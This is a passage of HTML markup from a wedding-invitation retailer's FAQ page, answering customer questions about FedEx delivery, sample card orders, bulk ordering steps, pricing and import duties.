                          <p>Generally FedEx calls you at your number before delivering. If the package is undelivered for some reasons, you can check the status on FedEx website and can call up Customer Support Dept. of FedEx for delivery.</p>
                          <p>Generally FedEx attempts 3 times for your order delivery. </p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel10">
                <a href="#delivery-attempt" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>In case if I am not at home at the time of delivery, will there be another attempt? How I will get my order in this case?</h2>
                  </div>
                </a>
                <div id="delivery-attempt" class="collapse" id="pane21">
                  <div class="panel-body">
                    <p>3 delivery attempt / FedEx Customer Support Dept. contact. 
                    Also in case of your missed package and other delivery related queries just drop us an email on <a href="/cdn-cgi/l/email-protection#7300121f1600331a1d171a121d041617171a1d1410120117005d101c1e"><span class="__cf_email__" data-cfemail="750614191006351c1b111c141b021011111c1b1216140711065b161a18">[email&#160;protected]</span> </a> with your order id. We would love to help you for your queries. </p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel11">
                  <a href="#possible-to" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Is it possible to choose the courier company of my choice?</h2>
                      </div>
                  </a>
                  <div id="possible-to" class="collapse">
                      <div class="panel-body">
                          <p>Yes. If you have an account with any international shipping agency like UPS, TNT, FedEx etc. then you have to share your shipping account number with our Customer Support Dept. and we will send your package using your account. </p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel12">
                  <a href="#delivery-pan" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Do you make delivery PAN India?</h2>
                      </div>
                  </a>
                  <div id="delivery-pan" class="collapse">
                      <div class="panel-body">
                          <p>Yes, we are dealing in PAN India. With that we are also operating in foreign countries also.</p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel13">
                  <a href="#option-for" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Can I order for part delivery like some cards in India and some in one or more countries?</h2>
                      </div>
                  </a>
                  <div id="option-for" class="collapse">
                      <div class="panel-body">
                          <p>Yes, the option for part delivery is available. You can send some cards in India and others in one or more countries around the world.</p>
                          <p>To streamline the process, you need to send your order over e-mail.</p>
                          <p>We will ship order separately in the separate country according to your instructions.</p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel14">
                  <a href="#not-possible" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Can I mark the parcel as personal gift?</h2>
                      </div>
                  </a>
                  <div id="not-possible" class="collapse">
                      <div class="panel-body">
                          <p>No, it is not possible to mark a parcel as a personal gift. </p>
                      </div>
                  </div>
              </div>
               <div class="panel panel-default panel-help" id="panel15">
                  <a href="#ship-the" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Why the shipping cost is so high?</h2>
                      </div>
                  </a>
                  <div id="ship-the" class="collapse">
                      <div class="panel-body">
                          <p>We ship the received order through the world’s most renowned shipping company namely- FedEx & UPS to complete international orders.
                          We are using "FedEx Express Shipping" services which promise on–time delivery of shipments. Also, as we are using business accounts for shipments so our prices are less than the normal shipments. You can compare prices at respective shipping company’s official website. </p>


                          <p>If you would like to know more on this then send us an e-mail at <a href="/cdn-cgi/l/email-protection#4132202d243201282f2528202f36242525282f2622203325326f222e2c"><span class="__cf_email__" data-cfemail="592a38353c2a1930373d3038372e3c3d3d30373e3a382b3d2a773a3634">[email&#160;protected]</span> </a> with your card code along with the delivery destination and our team will revert back with all the details.</p>
                          <p><strong>Note: </strong> The price of shipping depends on the weight of the parcel.</p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel16">
                  <a href="#sample-order" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>How much does shipping cost?</h2>
                      </div>
                  </a>
                  <div id="sample-order" class="collapse">
                      <div class="panel-body">
                          <p>In your sample order, shipping is completely free and in your bulk order shipping cost will be according to weight/dimension of your shipment. </p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel17">
                  <a href="#check-shipping" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>What are your shipping policies?</h2>
                      </div>
                  </a>
                  <div id="check-shipping" class="collapse">
                      <div class="panel-body">
                          <p>You can check shipping policies at <a href="https://www.fedex.com/en-in/privacy-policy.html" target="_blank" rel="nofollow">https://www.fedex.com/en-in/privacy-policy.html</a></p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel18">
                  <a href="#kindly-contact" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>My Committed delivery time is over?? I have still not received the order?</h2>
                      </div>
                  </a>
                  <div id="kindly-contact" class="collapse">
                      <div class="panel-body">
                          <p>In that case, kindly contact us at <a href="/cdn-cgi/l/email-protection#4132202d243201282f2528202f36242525282f2622203325326f222e2c"><span class="__cf_email__" data-cfemail="3645575a5345765f58525f5758415352525f585155574452451855595b">[email&#160;protected]</span> </a> . Our team will contact you for delivery and receiving details.</p>
                      </div>
                  </div>
              </div>
          </div>
        </div>
                        <div class="tab-pane" id="tab2">
                            <div class="panel-group" id="help-accordion-2">
                                <div class="panel panel-default panel-help" id="panel19">
                                    <a href="#orders-are" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>How can I Order Any Sample?</h2>
                                        </div>
                                    </a>
                                    <div id="orders-are" class="collapse in">
                                        <div class="panel-body">
                                            <p>All the orders are needed to be placed online. Following is the process of ordering the samples:</p>
                                                <ul class="list-faq-sample">
                                                    <li>Browse through the wedding cards’ catalogue from the chosen category.</li>
                                                    <li>Put the sample cards in your cart by clicking on the button "Add to Cart" <i class="fa fa-shopping-bag"></i> on the category page. You can add your samples from the product detail pages too.</li>
                                                    <li>If you want to choose more sample cards during order process, click "Add More Sample Button" or can add more sample at the time of payments too.</li>
                                                    <li>To order the selected sample, click on the "View Cart/ Checkout" button and you’ll proceed for the final shipping details field. Just fill your shipping details. </li>
                                                    <li>Click on Pay button <i class="fa fa-paypal" aria-hidden="true"></i>. Your order is placed now! </li>
                                                    <li>Your sample cards will be delivered to you within 3-4 business days of ordering.</li>
                                                    <li>For custom sample order shipping, the delivery time will range from 4 to 6 days, and delivery within India will take 3 to 5 business days.</li>
                                                </ul>
                                            <p>In case of any query kindly contact on our corporate e-mail ID <a href="/cdn-cgi/l/email-protection#7f0c1e131a0c3f16111b161e11081a1b1b1611181c1e0d1b0c511c1012"><span class="__cf_email__" data-cfemail="c7b4a6aba2b487aea9a3aea6a9b0a2a3a3aea9a0a4a6b5a3b4e9a4a8aa">[email&#160;protected]</span> </a> and our team will do the needful.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel20">
                                    <a href="#from-country" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>What is The Delivery Time for Samples?</h2>
                                        </div>
                                    </a>
                                    <div id="from-country" class="collapse">
                                        <div class="panel-body">
                                            <p>The time varies from country to country</p>
                                             <ul class="list-faq-sample">
                                                <li>If order if placed from outside India, the delivery time will be 3 to 5 business days.</li>
                                                <li>If order is placed from within India, the delivery time will be 2 to 4 business days.</li>
                                             </ul>
                                        </div>
                                    </div>
                                </div>
                                 <div class="panel panel-default panel-help" id="panel21">
                                    <a href="#are-running" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>Is the sample cost fully adjustable?</h2>
                                        </div>
                                    </a>
                                    <div id="are-running" class="collapse">
                                        <div class="panel-body">
                                            <p>Yes, the sample cost is 100% adjustable. If any offers are running, in that case we only adjust one thing either offer or sample adjustment. </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel" id="panel22">
                                    <a href="#all-the" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>What all the things the sample cards include?</h2>
                                        </div>
                                    </a>
                                    <div id="all-the" class="collapse">
                                        <div class="panel-body">
                                            <p>We deliver what we say!!</p>
                                            <p>The sample card comes in the same way as it was shown on the website. Generally it contains the main card, two inserts and an envelope with it. For better understanding, the sample card might come printed with some text.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel23">
                                    <a href="#can-see" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>Do the sample(s) come with text imprinted?</h2>
                                        </div>
                                    </a>
                                    <div id="can-see" class="collapse">
                                        <div class="panel-body">
                                            <p>Yes, to cater our patrons with the best and realistic experience, we always try to take one step extra. Usually we provide printed samples but in case of fewer inventories we can send blank also. Kindly let us know if you required printed text.</p>
                                            <p>Thus, you can see many printed samples as possible. It helps us to let you know how the actual card will look after printing.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel24">
                                    <a href="#samples-is" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>What is the cost of sample?</h2>
                                        </div>
                                    </a>
                                    <div id="samples-is" class="collapse">
                                        <div class="panel-body">
                                            <p>The cost of the samples is $4 to $8. The shipping cost of the sample cards is free. </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel25">
                                    <a href="#personalised-printed" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>Do you provide the personalised printed sample?</h2>
                                        </div>
                                    </a>
                                    <div id="personalised-printed" class="collapse">
                                        <div class="panel-body">
                                            <p>Generally we provide defaults printed sample but yes we can personalize the sample on your demand. In the case of personalized texts and fonts on samples, you have to bear the extra costs of the sample. For approval process we send digital copy in the JPEG format to you.</p>
                                                <ul class="list-faq-sample">
                                                    <li>Kindly consult our Customer Support Dept. for the cost of a personalised sample. </li>
                                                    <li>In case of any amendments in the sample, no cost will be adjusted/ refunded </li>
                                                    <li><strong>Note:</strong> The Proof/ JPEG image you receive is most accurate representation of the card you will receive. Therefore, there will be no need of printing the sample. However if you still want to go for sample printing, we will do the same for you.</li>
                                                </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel26">
                                    <a href="#your-discretion" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>How many sample cards can I order at once?</h2>
                                        </div>
                                    </a>
                                    <div id="your-discretion" class="collapse">
                                        <div class="panel-body">
                                            <p>Ordering sample card is on your discretion. You can choose as many cards as you want. There is no limit on number of samples that you would like to buy.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel27">
                                    <a href="#charged-applied" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>On Sample Order, will there be any extra charged applied?</h2>
                                        </div>
                                    </a>
                                    <div id="charged-applied" class="collapse">
                                        <div class="panel-body">
                                            <p>There will be no extra cost applicable on the sample order.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel28">
                                    <a href="#no-minimum" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>What is the minimum quantity that one can order?</h2>
                                        </div>
                                    </a>
                                    <div id="no-minimum" class="collapse">
                                        <div class="panel-body">
                                            <p>There is no minimum quantity for making your order. You can just purchase single card from us with your sample order. </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel29">
                                    <a href="#register-before" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>Do I need to register before placing a sample order?</h2>
                                        </div>
                                    </a>
                                    <div id="register-before" class="collapse">
                                        <div class="panel-body">
                                            <p>Yes, you have to register before placing a sample order. We also have a <strong>guest user check out</strong> option. You can just fill all your details and can make your purchase. </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel30">
                                    <a href="#placing-your" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>How do I check the status of my sample order?</h2>
                                        </div>
                                    </a>
                                    <div id="placing-your" class="collapse">
                                        <div class="panel-body">
                                            <p>After placing your sample order, you’ll get FedEx Tracking No. on your registered e-mail ID. </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="panel panel-default panel-help" id="panel31">
                                    <a href="#free-on" data-toggle="collapse" data-parent="#help-accordion-2">
                                        <div class="panel-heading">
                                            <h2>What extra charges may apply on sample order?</h2>
                                        </div>
                                    </a>
                                    <div id="free-on" class="collapse">
                                        <div class="panel-body">
                                            <p>No extra charges are applied on your sample order. Shipping and Printing is free on the sample ordered. Yes, if you’re going with some custom changes/ personalised text, in that case, you have to pay for printing services.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane" id="tab3">
                            <div class="panel-group" id="help-accordion-3">
                                <div class="panel panel-default panel-help" id="panel32">
                                    <a href="#bulk-1" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> How can I order wedding cards in bulk?</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-1" class="collapse in">
                                        <div class="panel-body">
                                            <p>Just follow these simple steps:</p>
                                            <p>Just login to "My account" <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Account-123weddingcards_6-xj5IwRz.jpg" title="My account"><i class="fa fa-caret-right"></i> View process</a> section which is on the top of menu bar. If you forget your Login ID & Password, simply put your registered e-mail ID and <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/forget_password-123weddingcards_vhjyOKuFz.jpg" title="Forgot password"><i class="fa fa-caret-right"></i> View Process</a>. You will get your password reset link on your registered Email ID immediately. </p>
                                            <p><b>Here are four simple steps to submit your bulk order: </b></p>
                                            <dl>

                                              <dt>Step 1:</dt>
                                              <dd>First choose your favorite card from our catalogue, click on the product page. From product page click on <strong>"bulk order button"</strong>, <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/bulk-order-123weddingcards_Fx91iQRxn.jpg" title="Bulk-order"><i class="fa fa-caret-right"></i> View Process</a> next fill all the details which you required along with your wedding cards <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Bulk-order-process-123weddingcards_Hfb0SIXEo.jpg" title="Bulk order process"><i class="fa fa-caret-right"></i> View Process</a>. Mention the quantity you want to order, printing (if you want to) Extra Inserts (if you want to). The calculation will be emailed to you. From the same page choose Add- On (Visual representation). There will be printing cost for every add on. </dd>
                                              
                                              <dt>Step 2 (Cart Page): </dt>
                                              <dd>After filling all the details, click Save in Cart <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Save-in-cart-123weddingcards_0EakmFtSR.jpg" title="Save in cart"><i class="fa fa-caret-right"></i> View Process</a>. Next Click on <strong>"continue to shipping details"</strong> <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Continue-to-shopping-details-123weddingcards_dqfsYxbR_.jpg" title="Continue to shopping details"><i class="fa fa-caret-right"></i> View Process</a>. If you are not login into your account, just login to your account for furthrt process. you'll land on your cart page. Just revised your added product and <strong>"click countinue to shipping details"</strong>.</dd>

                                              <dt>Step 3 (Shipping Address): </dt>
                                              <dd>Fill the complete Shipping Details. Continue to order <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Continue-to-order-123weddingcards_RbEG8pwK6.jpg" title="Continue to order"><i class="fa fa-caret-right"></i> View Process</a>. </dd>

                                              <dt>Step 4 (Review Summary): </dt>
                                              <dd>Review your cart summary. You can edit (Add or Remove) your cart <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Add-remove-123weddingcards_ljvXiGRLR.jpg" title="Add or Remove"><i class="fa fa-caret-right"></i> View Process</a>. Review your price summary. Upload your text file by browse button (Browse) or you can send later (I will send later).  Click <strong>"continue to check out"</strong> <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/continue-to-checkout-123weddingcards_QcAR7GRVF.jpg" title="continue to checkout"><i class="fa fa-caret-right"></i> View Process</a>, choose currency, <strong>"click on PayPal"</strong> <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Payment-paypal-123weddingcards_jgDYhcpH-.jpg" title="Payment Paypal"><i class="fa fa-caret-right"></i> View Process</a>.</dd>
                                            </dl>

                                            <p>Your bulk order is completed. </p>
                                            <p>In case of any queries in completing your order contact us at <a href="/cdn-cgi/l/email-protection#c3b0a2afa6b083aaada7aaa2adb4a6a7a7aaada4a0a2b1a7b0eda0acae"><span class="__cf_email__" data-cfemail="acdfcdc0c9dfecc5c2c8c5cdc2dbc9c8c8c5c2cbcfcddec8df82cfc3c1">[email&#160;protected]</span> </a></p>
                                            <p><strong>Note:</strong> – In case of unavailability of the user account, you can just order through <strong>"Guest User Login"</strong> <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Guest-user-login-123weddingcards_-o87qn1v-.jpg" title="Guest User Login"><i class="fa fa-caret-right"></i>  View Process</a>. For perfect idea of the quality of the product, it is recommended to order the sample cards first. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel33">
                                    <a href="#bulk-2" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Is there any option to make an order via e-mail? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-2" class="collapse">
                                        <div class="panel-body">
                                            <p> Yes, there is an option of ordering bulk orders via email. You can email us at <a href="/cdn-cgi/l/email-protection#2f5c4e434a5c6f46414b464e41584a4b4b4641484c4e5d4b5c014c4042"><span class="__cf_email__" data-cfemail="a8dbc9c4cddbe8c1c6ccc1c9c6dfcdccccc1c6cfcbc9daccdb86cbc7c5">[email&#160;protected]</span> </a> with all the details you want on your wedding cards. Note: Do not forget to mention card code and quantity you want with your text file.</p>
                                            <p>To get credit for the sample cost, do not forget to mention sample order Number.</p>
                                        </div>
                                    </div>
                                </div>

                                 <div class="panel panel-default panel-help" id="panel34">
                                    <a href="#bulk-3" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>How I can see the free proof copy of my card with the wordings on it before making Bulk order?</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-3" class="collapse">
                                        <div class="panel-body">
                                            <p>To take your order’s free proof copy, before making bulk order, you have to send an email to <a href="/cdn-cgi/l/email-protection#f48795989187b49d9a909d959a839190909d9a939795869087da979b99"> <span class="__cf_email__" data-cfemail="fe8d9f929b8dbe97909a979f90899b9a9a9790999d9f8c9a8dd09d9193">[email&#160;protected]</span> </a> tagging along with the text file of wordings with sample order Number. We will provide you free proof copy of your wedding card (High resolution PDF). </p>
                                            <p><strong>Note: </strong> You can revise your free proof copy before your bulk order as much as you want.</p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel35">
                                    <a href="#bulk-4" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>How will you adjust the sample cost with my bulk order value?</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-4" class="collapse">
                                       <div class="panel-body">
                                            <p>There is simple process for adjusting sample cost with bulk order. During your bulk order just email your sample order ID at <a href="/cdn-cgi/l/email-protection#196a78757c6a5970777d7078776e7c7d7d70777e7a786b7d6a377a7674"> <span class="__cf_email__" data-cfemail="6c1f0d00091f2c050208050d021b09080805020b0f0d1e081f420f0301">[email&#160;protected]</span> </a> and our team will automatically adjust the amount.</p>
                                            <p><strong>Note: </strong> We adjust 100% amount up to 5 samples.</p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel36">
                                    <a href="#bulk-5" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Why I am unable to order required quantity?</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-5" class="collapse">
                                       <div class="panel-body">
                                            <p>Sometimes due to reasons like product out of stock or excessive demand of a particular card, we are unable to provide specific quantity of the card. In that case we explain the reasons behind that and suggest similar cards from the same category or theme, color etc. </p>
                                            <p>In the email, do not forget to mention the card code as well the number of cards that you like to order. </p>
                                            <p>Our team will get back to you with Requisite information.</p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel37">
                                    <a href="#bulk-6" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> I am facing issue in searching for the card which I liked most? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-6" class="collapse">
                                       <div class="panel-body">
                                            <p>There are two ways to find your favourite card:</p>
                                            <ul class="list-faq-sample">
                                                <li>Apply the website filter according to color, price and category hopefully, you’ll get your favourite card from our precise filter. </li>
                                                <li>If you remember the card code, take help of the Search button <a class="square_btn" target="_blank" href="https://ik.imagekit.io/weddingcards/Search-product-123weddingcards_Oi69nJHsD.jpg" title="Search product"><i class="fa fa-caret-right"></i> View Process</a> which is there on the top of the website. Mention the right code and click on the Go button</li>
                                            </ul>
                                            <p>Even if you are unable to see that wedding card then it might have happened that the card gets deactivated/ out of stock from the list temporarily or permanently. You can always get connected with our sales team and they will do the needful. </p>
                                        </div>
                                    </div>
                                </div>

                                 <div class="panel panel-default panel-help" id="panel38">
                                    <a href="#bulk-7" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>What is the delivery time for my printed bulk cards order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-7" class="collapse">
                                       <div class="panel-body">
                                            <p>Minimum time is 5-7 business days and maximum time is 10-12 business days. If there would be any change, do not hesitate to email us about the same. </p>
                                            <p>In case of urgent delivery, email us on our sale ID. </p>
                                            <p>*In India, it will take around 5-7 business days for delivery. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel39">
                                    <a href="#bulk-8" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> Can we add Blank wedding cards in bulk order with RSVP cards or any add on items? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-8" class="collapse">
                                       <div class="panel-body">
                                            <p> Yes, at the time of bulk order placement, do not select the printing option. You can also order blank RSVP cards or any other add on items. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel40">
                                    <a href="#bulk-9" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>What is the minimum order quantity in bulk order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-9" class="collapse">
                                       <div class="panel-body">
                                            <p> There is no minimum quantity to order. You can just order one card as sample. We will adjust 100% cost of sample card price with your bulk order.</p>
                                        </div>
                                    </div>
                                </div>

                                 <div class="panel panel-default panel-help" id="panel41">
                                    <a href="#bulk-10" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Can I get my bulk order cards delivered in India? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-10" class="collapse">
                                       <div class="panel-body">
                                            <p> Yes, if you are located overseas, you can easily get your cards delivered to India at your doorstep without any hassle. We also allow part delivery where you can order some cards at your Indian address and some at different parts of world. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel42">
                                    <a href="#bulk-11" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Can I get some cards delivered to an Indian address and rest to me outside India? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-11" class="collapse">
                                       <div class="panel-body">
                                            <p> Yes, we have the provision for our clients to get some units of their cards delivered to their postal address in India and some units to outside of India.  </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel43">
                                    <a href="#bulk-12" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> Need more cards in my previous order do I need to generate new order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-12" class="collapse">
                                       <div class="panel-body">
                                            <p> Yes, it is possible to reorder your previous order. For the convenience of our clients/customers, we always keep the order records for the 6 months in our Records. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel44">
                                    <a href="#bulk-13" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> We have found the cost of the bulk order expensive. Is it possible to avail discounts on our bulk order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-13" class="collapse">
                                       <div class="panel-body">
                                            <p>  Yes, you can avail existing offers which we run entire year. If there is no running offer at the time of your order then you can just ask our support team for any offer. </p>
                                            <p>All your queries will be attended by our skilled team members efficiently. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel45">
                                    <a href="#bulk-14" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2> Can we order additional inserts during my bulk order?  </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-14" class="collapse">
                                       <div class="panel-body">
                                            <p>  Yes, during your bulk ordering process, just choose the extra insert option and fill the number of inserts additional you want. It is always easy to add an extra insert of same colour and size if the card comes with an insert originally.</p>
                                            <p>The additional insert will bear additional cost. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel46">
                                    <a href="#bulk-15" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>  If we order only one insert, will it reduce the price during bulk order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-15" class="collapse">
                                       <div class="panel-body">
                                            <p>  Yes, we will reduce one cost of one insert from the final invoice. We will reduce cost of insert and printing, but shipping charges will remain same. </p>
                                            <p><strong>Note:</strong> Price reduction will be according to card so it is advisable to contact to our customer support team first. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel47">
                                    <a href="#bulk-16" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Is it possible to order only scrolls without scroll box? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-16" class="collapse">
                                       <div class="panel-body">
                                            <p>Yes, you can always order only scroll without boxes. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel48">
                                    <a href="#bulk-17" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Can I change quantity after I have already placed the order? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-17" class="collapse">
                                       <div class="panel-body">
                                            <p>Yes you can change your order quantity anytime. To do so you can send your request on our Email ID <a href="/cdn-cgi/l/email-protection#0271636e6771426b6c666b636c756766666b6c6561637066712c616d6f"><span class="__cf_email__" data-cfemail="186b79747d6b5871767c7179766f7d7c7c71767f7b796a7c6b367b7775">[email&#160;protected]</span> </a> mentioning the correct quantity and rest will be taken care by us. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel49">
                                    <a href="#bulk-18" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>What all is included in Card bulk price?</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-18" class="collapse">
                                       <div class="panel-body">
                                            <p>Card bulk price includes cost of card only (As shown on website) + printing price+ shipping charges. For your convenience, we generate complete details in breakdowns. In case of any doubt please feel free to connect with us at <a href="/cdn-cgi/l/email-protection#a0d3c1ccc5d3e0c9cec4c9c1ced7c5c4c4c9cec7c3c1d2c4d38ec3cfcd"><span class="__cf_email__" data-cfemail="9be8faf7fee8dbf2f5fff2faf5ecfefffff2f5fcf8fae9ffe8b5f8f4f6">[email&#160;protected]</span> </a> anytime. </p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel50">
                                    <a href="#bulk-19" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Can someone assist me for best printing options for my card? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-19" class="collapse">
                                       <div class="panel-body">
                                            <p> Yes, you can always have all kinds of help from our end. For any doubts, please send us your query at <a href="/cdn-cgi/l/email-protection#dfacbeb3baac9fb6b1bbb6beb1a8babbbbb6b1b8bcbeadbbacf1bcb0b2"><span class="__cf_email__" data-cfemail="3f4c5e535a4c7f56515b565e51485a5b5b5651585c5e4d5b4c115c5052">[email&#160;protected]</span> </a> and when the time of your proof will come, you will be contacted by our sales team and you can consult with them</p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel51">
                                    <a href="#bulk-20" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>My order is custom. Who can assist me for complete details? </h2>
                                        </div>
                                    </a>
                                    <div id="bulk-20" class="collapse">
                                       <div class="panel-body">
                                            <p>  In case of custom order, you can send us email with all details mentioned within and we will connect with you at the soonest. Send your queries at <a href="/cdn-cgi/l/email-protection#ef9c8e838a9caf86818b868e81988a8b8b8681888c8e9d8b9cc18c8082"><span class="__cf_email__" data-cfemail="394a58555c4a7950575d5058574e5c5d5d50575e5a584b5d4a175a5654">[email&#160;protected]</span> </a></p>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel panel-default panel-help" id="panel52">
                                    <a href="#bulk-21" data-toggle="collapse" data-parent="#help-accordion-3">
                                        <div class="panel-heading">
                                            <h2>Are there any Extra charges when shipment is received in UK or Europe? (Will provide by you)</h2>
                                        </div>
                                    </a>
                                    <div id="bulk-21" class="collapse">
                                       <div class="panel-body">
                                            <p>In almost every country around the world, there are import charges levied. if you get your cards delivered in UK or any other country where the import duties are charged, customs will levy the duties accordingly. For us, it's hard to calculate and update frequently about the duty charges, because various nations keep changing the duties and tariffs for global commodities.</p>
